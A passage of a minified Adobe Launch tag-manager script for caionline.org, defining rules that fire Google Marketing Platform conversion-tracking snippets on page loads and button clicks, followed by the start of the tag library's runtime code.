https://www.caionline.org/CommonGround/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLc4654cfde1314afcbff0f4a98a67734a",name:"40388881 - Webinars",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Webinars/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Webinars/Pages/default.aspx - Webinars on https://www.caionline.org/LearningCenter/Webinars/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/webin0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=webin0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLcacde039f07f40f4a1e68f9748535dd7",name:"40388881 - Education for Managers Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Managers/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Education-for-Managers/Pages/default.aspx - Education for Managers Page Load on https://www.caionline.org/LearningCenter/Education-for-Managers/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLd136bd186a8d472eb147d09a3194ab82",name:"40388881 - EBR - DOWNLOAD AN APP - button under business partners",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIBPApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCfa8772e07fae4efb8ac11cf1d56ee806-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd77f780678214c39bbe8ea0cc83165c1",name:"40388881 - Global Join Now_ Business Partner Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/business-partners/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8af6d8d9a459475cb8c1fafae4fe673c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd7fc8b6b01ef4c988be1870ed747e00d",name:"40388881 - Site Retargeting Global_caionline.org",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting Global_caionline.org on https://www.caionline.org: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/30/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter001+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter001;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLd92bc4ac47924e7389301849c825007a",name:"40388881 - Global Join Now_Public Offical Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",
valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/public-official/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc80135e8adbd4f018f6e7917ec625d57-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd998f0ec58874f72a8271a7dfde5879c",name:"40388881 - Sponsor Opps - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"events.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["rdmobile.com"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/Info/2408469",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Sponsor Opps - Page Load on https://events.rdmobile.com/Events/Info/2408469: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/14/2024\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/spons0/spons0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=spons0;cat=spons0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLdb01485417aa49ec929254d5ffc6fcd2",name:"40388881 - EBR - View Speakers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1593017",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC4591c2a9935042b6940fcc573fcd9c3f-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdc009e8aebfe42e5b3117bf42e1dd66e",name:"40388881 - EBR - JOIN NOW - button under business partners",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_DARKPURPLE.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCae47b62480384babbc9b1888f23fd981-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdcbc6d91a35247f188b2075a029dbe52",name:"40388881 - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorT",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCd0a8f08cb9064b8c94b7969e34bbc942-source.min.js",language:"html",isExternal:!0}}]},{id:"RLddc2c804e52f4cffa8d0f35affb1e29b",name:"40388881 - FL Global",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- \nStart of global snippet: Please do not remove\nPlace this snippet between the <head> and </head> tags on every page of your site.\n-->\n<!-- Global site tag (gtag.js) - Google Marketing Platform -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id=DC-9749098\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'DC-9749098');\n</script>\n<!-- End of global snippet: Please do not remove -->",language:"html"}}]},{id:"RLdf37c5f432e147ff8ea16fe309220660",name:"40388881 - Registration Page - EBR - click here to register now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"/Events/2017CEO/PublishingImages/Pages/Who-Should-Attend/CEOMC17_RegButton.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/Registration.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC7abb49d9000541ab8f75d856809daaee-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdf6147495275447fa056b04ee0a5cec9",name:"40388881 - EXHIBITOR & SPONSORSHIP Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/Exhibitor-Sponsorship-Information.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for EXHIBITOR & SPONSORSHIP Page - Page Load on https://www.caionline.org/Events/2024Conference/Pages/Exhibitor-Sponsorship-Information.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/exhib0/exhib0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=exhib0;cat=exhib0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe30d5fc72a0f49aba9f1b57c8f75601a",name:"40388881 - Find A Chapter Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/find-a-chapter/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Find A Chapter Page - Page Load on https://www.caionline.org/find-a-chapter/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/finda00/finda0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=finda00;cat=finda0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe47910755c79460dad0f50609398c1a8",name:"40388881 - EBR - Register Myself - CEO-MC",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=cd12212a-db38-4b78-ae2a-cd85505ea8d9&ClassicUI=1"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8364173c44724d638d880c6d6931428b-source.min.js",language:"html",isExternal:!0}}]},{id:"RLe4c3a23c879b454b880f86c7cbef6aae",name:"40388881 - Courses and Webinars added to cart for checkout - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Courses and Webinars added to cart for checkout - Page Load on https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/20/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/cours0/cours0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=cours0;cat=cours0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe658f5698afa48c381d15e564d3b558b",name:"40388881 - Global Join Now_Management Companies Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/management-companies/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8b48411060764b42888c3515eedddbbf-source.min.js",language:"html",isExternal:!0}}]},{id:"RLeacb913114764ff990aa46d654608cb9",name:"40388881 - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorTL",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe51bee43d5384276b42bb3512dbda259-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa71f0b25354190a031df748a513b83",name:"40388881 - EBR - DOWNLOAD AN APP - button under management companies",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIMgmtCoApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCcae36b7a7f1742bb80aae101cfe3b694-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf423a201dd1f46388a49e0ea07b5e4ef",name:"40388881 - EBR - DOWNLOAD AN APP- button under community managers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIManagerApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC230c15d28e3b4934b55a587663b5a9bc-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf56340749dee49c2b9f4998f6ffbd3bc",name:"40388881 - HOMEOWNER LEADERS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/HomeownerLeaders/Pages/default.aspx",valueIsRegex:!1}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/HomeownerLeaders/Pages/default.aspx - HOMEOWNER LEADERS on https://www.caionline.org/HomeownerLeaders/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/homeo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=homeo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLf87c0dbb37824b59915b999c59501525",name:"40388881 - EBR - Buy Now - Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"BuyNow",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf8530522b9804a78917f2a765af76e39-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf95c0cb4f9854a11a32a796727639889",name:"40388881 - EBR - Submit Bottom button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"input",elementProperties:[{name:"type",value:"submit",valueIsRegex:!0},{name:"value",value:"Submit",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx"==window.location.href)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(""!=document.querySelector("input[title='Your Name']").value&&""!=document.querySelector("input[title='Email']").value&&document.querySelector("input[title='Email']").value.includes(".")&&document.querySelector("input[title='Email']").value.includes("@"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC424e13f4b72b47fcb0d6cfab5593b00a-source.min.js",language:"html",isExternal:!0}}]},{id:"RLffd68771092a48d7a514317ca5937237",name:"40388881 - Global Join Now_Corporate Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/national-corporate-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC0014cd0372084556926182d7a178f72c-source.min.js",language:"html",isExternal:!0}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,o;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(o=n.prototype)&&!1!==o.hasOwnProperty("isPrototypeOf"))}function o(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function s(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&ut(t)){var a=e[0];if(1!==e.length){var r=e.slice(1);if(!o(a))return i(r,t[a],n);var c=t[a=s(a)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,n)}))}else t.hasOwnProperty(a)&&"string"==typeof t[a]&&(t[a]=n(t[a]))}}if(window.atob){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,n,o){var s,i=Boolean(t&&Array.isArray(n)),a=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===n.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=s)return s;if(a){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),s=r.protocol+"//"+e}else s="";return s},m=function(e){return a&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&o.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",p=function(e,t){var n=function(){return"true"===e.getItem(g)},o=function(t){e.setItem(g,t)},s=[],i=function(e){s.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(o(e),t.outputEnabled=e,s.forEach((function(t){t(e)})))}}},h="Module did not export a function.",f=function(e,t,n){return function(o,s,i){i=i||[];var a=e.getModuleExports(o.modulePath);if("function"!=typeof a)throw new Error(h);var r=e.getModuleDefinition(o.modulePath),c=o.settings||{};!o.hasTransformedFilePaths&&r.filePaths&&(n(c,r.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);var d=t(c,s);return a.bind(null,d).apply(null,i)}},b=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},v={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},P="\ud83d\ude80",w=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":P,_=!1,y=function(e){if(_&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(w),e!==v.DEBUG||window.console[e]||(e=v.INFO),window.console[e].apply(window.console,t)}},x=y.bind(null,v.LOG),C=y.bind(null,v.INFO),R=y.bind(null,v.DEBUG),j=y.bind(null,v.WARN),E=y.bind(null,v.ERROR),S=function(){var e=_;_=!0,y.apply(null,Array.prototype.concat(v.WARN,Array.prototype.slice.call(arguments))),e||(_=!1)},I={log:x,info:C,debug:R,warn:j,error:E,deprecation:S,get outputEnabled(){return _},set outputEnabled(e){_=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:x.bind(null,t),info:C.bind(null,t),debug:R.bind(null,t),warn:j.bind(null,t),error:E.bind(null,t)}}},k=d,L="com.adobe.reactor.",O=function(e,t){var n=L+(t||"");return{getItem:function(t){try{return k[e].getItem(n+t)}catch(e){return null}},setItem:function(t,o){try{return k[e].setItem(n+t,o),!0}catch(e){return!1}}}},N=O,T="dataElements.",A=N("sessionStorage",T),D=N("localStorage",T),F={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},B={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},G=b,$=I,J={setValue:function(e,t,n){var o;switch(t){case F.PAGEVIEW:return void(B[e]=n);case F.SESSION:return void((o=M(n))&&A.setItem(e,o));case F.VISITOR:return void((o=M(n))&&D.setItem(e,o))}},getValue:function(e,t){var n;switch(t){case F.PAGEVIEW:return B.hasOwnProperty(e)?B[e]:null;case F.SESSION:return null===(n=A.getItem(e))?n:JSON.parse(n);case F.VISITOR:return null===(n=D.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,o){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(o?"\n"+o:"")},W=function(e,t,n,o,s){return function(i,a){var r=t(i);if(!r)return o?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void $.error(H(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(s(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(n(m,a),a)}catch(e){return void $.error(H(r,i,e.message,e.stack))}return l&&(null!=u?J.setValue(i,l,u):u=J.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=G(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}$.error(H(r,i,"Module did not export a function."))}},U=b,V={text:function(e){return e.textContent},cleanText:function(e){return U(e.textContent)}},q=function(e,t,n){for(var o,s=e,i=0,a=t.length;i<a;i++){if(null==s)return;var r=t[i];if(n&&"@"===r.charAt(0)){var c=r.slice(1);s=V[c](s)}else if(s.getAttribute&&(o=r.match(/^getAttribute\((.+)\)$/))){var 